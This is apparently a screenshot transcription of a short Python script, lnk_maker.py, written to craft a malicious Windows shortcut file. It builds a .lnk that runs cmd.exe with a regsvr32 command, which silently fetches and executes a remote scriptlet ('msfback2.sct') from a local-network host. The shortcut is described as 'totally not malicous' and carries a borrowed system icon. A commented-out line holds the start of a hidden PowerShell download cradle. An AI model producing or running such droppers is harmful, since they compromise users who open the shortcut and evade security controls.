 lnk_maker.py - \lnk_maker.py (2.7.11)
File Edit Format Run Options Window Help
#!/usr/bin/python
import  pylnk
#http://ashishpython.blogspot.com/2014/09/create-shortcuts-using-python-for.html
#http://timgolden.me.uk/python/win32_how_do_i/create-a-shortcut.html
#http://grokbase.com/t/python/python-list/99bbfhk2r6/win32api-can-it-create-a-windows-shortcut-lnk-file
#https://sourceforge.net/p/pylnk/home/documentation/
eicar_string ="X5O!P%@AP[4\PZX54(P^)7CC)7}$EICAR-STANDARD-ANTIVIRUS-TEST-FILE!$H+H*%"
def make_lnk (filename):
    link = pylnk.for_file("C:\\windows\\System32\cmd.exe")
    link.description = "totally not malicous"
    link.relative_path = "C:\\Windows\\System32\\cmd.exe"
    link.arguments = "/c regsvr32 /s /n /u /i:http://10.0.0.14:8000/msfback2.sct scrobj.dll"
    #link.arguments = "/c powershell.exe -nop -w hidden -c $I=new-object net.webclient;$I.proxy=[Net.WebRequest
    link.icon = "C:\\Windows\\System32\\cliconfg.exe"
    link.save(filename)
make_lnk("blah4.lnk")
blah4